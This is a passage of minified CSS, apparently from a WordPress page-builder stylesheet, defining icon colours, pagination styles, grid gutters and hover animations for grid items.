.vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background{background-color:#6DAB3C}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline{border-color:#F4524D}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background{background-color:#F4524D}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline{border-color:#F79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background{background-color:#F79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline{border-color:#B97EBB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background{background-color:#B97EBB}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline{border-color:#FFF}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background{background-color:#FFF}.vc_chart .vc_chart-legend{font-size:14px;margin:0;padding:0}.vc_chart .vc_chart-legend li{line-height:1.3em;list-style:none;margin:0 0 .3em;min-height:1.3em}.vc_chart .vc_chart-legend span{border-radius:.3em;display:inline-block;height:1.3em;left:0;margin-right:.5em;vertical-align:middle;width:1.3em}@media (min-width:768px){.vc_chart .vc_chart-legend{display:inline-block;vertical-align:middle;width:40%}.vc_chart .vc_chart-legend li{margin-left:1em}.vc_chart .vc_chart-with-legend{display:inline-block;vertical-align:middle;width:60%}}.vc_line-chart .vc_chart-with-legend{width:75%}.vc_line-chart .vc_chart-legend{width:25%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.wpb_single_image [class*='_circle'] .vc-zoom-wrapper{border-radius:50%}.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper{border-radius:4px}.vc_general.vc_pagination{display:block;margin:0;padding:0;text-align:center}.vc_general.vc_pagination .vc_pagination-item{display:inline-block;margin:0;padding:0;vertical-align:middle}.vc_general.vc_pagination .vc_pagination-trigger{display:block;text-decoration:none;cursor:pointer;height:10px;width:10px;margin:5px 7px;background:0 0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:none}.vc_gitem-zone,.vc_gitem_row .vc_gitem-col{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;box-sizing:border-box}.vc_general.vc_pagination .vc_pagination-trigger:focus{outline:0}.vc_general.vc_pagination .vc_active .vc_pagination-trigger{cursor:default}.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger{border:3px solid transparent}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger{opacity:.6}.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger,.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover{opacity:1}.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger{border-radius:50%}.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger{border-radius:3px}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5472D2}.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5472D2}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger{border-color:#00C1CF}.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#00C1CF}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#FE6C61}.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#FE6C61}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger{border-color:#8D6DC4}.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#8D6DC4}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger{border-color:#4CADC9}.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#4CADC9}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger{border-color:#CEC2AB}.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#CEC2AB}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger{border-color:#50485B}.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#50485B}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#75D69C}.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#75D69C}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger{border-color:#F7BE68}.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#F7BE68}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5AA1E3}.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5AA1E3}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger{border-color:#6DAB3C}.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#6DAB3C}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#F4524D}.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#F4524D}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger{border-color:#F79468}.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#F79468}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger{border-color:#B97EBB}.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#B97EBB}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger{border-color:#2A2A2A}.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#2A2A2A}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger{border-color:#EBEBEB}.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#EBEBEB}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger{border-color:#FFF}.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#FFF}.vc_grid.vc_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.vc-row[data-vc-full-width] .vc_grid.vc_row{overflow:hidden}.vc_grid.vc_row.vc_grid-gutter-1px{margin-bottom:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item{padding-right:1px;padding-bottom:1px}.vc_grid.vc_row.vc_grid-gutter-2px{margin-bottom:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item{padding-right:2px;padding-bottom:2px}.vc_grid.vc_row.vc_grid-gutter-3px{margin-bottom:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item{padding-right:3px;padding-bottom:3px}.vc_grid.vc_row.vc_grid-gutter-4px{margin-bottom:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper{margin-right:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item{padding-right:4px;padding-bottom:4px}.vc_grid.vc_row.vc_grid-gutter-5px{margin-bottom:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding-right:5px;padding-bottom:5px}.vc_grid.vc_row.vc_grid-gutter-10px{margin-bottom:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item{padding-right:10px;padding-bottom:10px}.vc_grid.vc_row.vc_grid-gutter-15px{margin-bottom:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item{padding-right:15px;padding-bottom:15px}.vc_grid.vc_row.vc_grid-gutter-20px{margin-bottom:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item{padding-right:20px;padding-bottom:20px}.vc_grid.vc_row.vc_grid-gutter-25px{margin-bottom:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item{padding-right:25px;padding-bottom:25px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{padding-right:30px;padding-bottom:30px}.vc_grid.vc_row.vc_grid-gutter-35px{margin-bottom:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right:35px;padding-bottom:35px}.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover{z-index:3}.vc_grid.vc_row .vc_grid-item{display:none;padding:0;vertical-align:top;float:none;box-sizing:border-box;z-index:1}.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content{overflow:hidden}.vc_grid.vc_row .vc_grid-item .vc_btn,.vc_grid.vc_row .vc_grid-item .vc_icon_element,.vc_grid.vc_row .vc_grid-item .wpb_content_element{margin-bottom:15px}.vc_gitem_row,.vc_gitem_row .vc_gitem_row{margin-bottom:0}.vc_grid.vc_row .vc_grid-item .vc_btn a,.vc_grid.vc_row .vc_grid-item .vc_icon_element a,.vc_grid.vc_row .vc_grid-item .wpb_content_element a{text-decoration:none;border-bottom:0}.vc_grid .vc_gitem-link{border-bottom:none;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item{position:static}.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}@media (min-width:768px){.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:inline-block}}@-moz-document url-prefix(){.vc_masonry_grid .vc_grid-item,.vc_masonry_media_grid .vc_grid-item{margin-left:-.01px}}.vc_gitem-zone-b{display:none;overflow:hidden}.vc_gitem-float-none{float:none}.vc_gitem-float-left{float:left}.vc_gitem-float-right{float:right}.vc_gitem-align-center{text-align:center}.vc_gitem-align-right{text-align:right}.vc_gitem-align-justify{text-align:justify}.vc_gitem-block{position:relative;overflow:hidden}.vc_gitem-is-link{cursor:pointer}.vc_gitem-link{text-decoration:none}.vc_gitem_row{margin-left:0;margin-right:0;padding:inherit;box-sizing:border-box}.vc_gitem-zone-a .vc_gitem-row-position-top,.vc_gitem-zone-b .vc_gitem-row-position-top{position:absolute;left:0;right:0;top:0}.vc_gitem-zone-a .vc_gitem-row-position-middle,.vc_gitem-zone-b .vc_gitem-row-position-middle{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_gitem-zone-a .vc_gitem-row-position-bottom,.vc_gitem-zone-b .vc_gitem-row-position-bottom{position:absolute;left:0;right:0;bottom:0}.vc_gitem_row .vc_gitem-col{padding:10px}.vc_gitem-zone{position:relative;background-clip:border-box;overflow:hidden}.vc_gitem-zone .vc-zone-link{display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.vc_gitem-zone-img{width:100%;display:block;visibility:hidden;height:auto}.vc_gitem-zone-a .vc_gitem-zone-mini{box-sizing:border-box;padding:inherit;position:static;top:0;left:0;bottom:0;right:0}.vc_gitem-zone-b .vc_gitem-zone-mini{position:static;padding:inherit;top:0;left:0;right:0;bottom:0;margin:0}.vc_grid-item-zone-c-left .vc_gitem-animated-block{float:right;width:50%}.vc_grid-item-zone-c-left .vc_gitem-zone-c,.vc_grid-item-zone-c-right .vc_gitem-animated-block{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-zone-c{float:right;width:50%}.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img{display:none!important}.vc-gitem-zone-height-mode-auto:before{content:"";display:block;padding-top:100%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before{padding-top:75%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before{padding-top:56.25%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before{padding-top:177.77777778%}.vc_gitem-animated-block{position:relative}.vc_gitem-animate .vc_btn{-webkit-transition:all 0s ease;-o-transition:all 0s ease;transition:all 0s ease}.vc_gitem-animate .vc_gitem-zone-b{z-index:199}.vc_gitem-animate-none .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);box-sizing:border-box}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100)}.vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;box-sizing:border-box}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:0}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{display:inline-block;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-perspective:1000;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);-moz-transition:-moz-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);transition:transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_gitem-animate-scaleIn{overflow:hidden}.vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_gitem-animate-scaleRotateIn{overflow:hidden}.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1.5) rotate(10deg);-moz-transform:scale(1.5) rotate(10deg);-ms-transform:scale(1.5) rotate(10deg);-o-transform:scale(1.5) rotate(10deg);transform:scale(1.5) rotate(10deg)}.vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-perspective:1000;-webkit-backface-visibility:hidden;webkit-transition:filter .5s cubic-bezier(0,.275,.125,1),-webkit-transform .5s cubic-bezier(0,.275,.125,1);-moz-transition:filter .5s cubic-bezier(0,.275,.125,1),-moz-transform .5s cubic-bezier(0,.275,.125,1);transition:filter .5s cubic-bezier(0,.275,.125,1),transform .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-filter:blur(2px);-moz-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0')}.vc_gitem-animate-blurScaleOut{overflow:hidden}.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_gitem-animate-slideInRight{overflow:hidden}.vc_gitem-animate-slideInRight .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.vc_gitem-animate-slideBottom .vc_gitem-zone-b,.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{-webkit-transition:all 1s ease;-o-transition:all 1s ease;left:0;right:0;display:block;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideInLeft{overflow:hidden}.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{position:absolute;top:0;bottom:0;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0;filter:alpha(opacity=0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideBottom{overflow:hidden;position:relative}.vc_gitem-animate-slideBottom .vc_gitem-zone-b{transition:all 1s ease;z-index:1000;position:absolute;top:100%;height:100%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b{top:0}.vc_gitem-animate-slideTop{overflow:hidden;position:relative}.vc_gitem-animate-slideTop .vc_gitem-zone-b{display:block;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;z-index:1000;position:absolute;top:-100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b{top:0}.vc_gitem-animate-flipFadeIn{overflow:hidden}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s 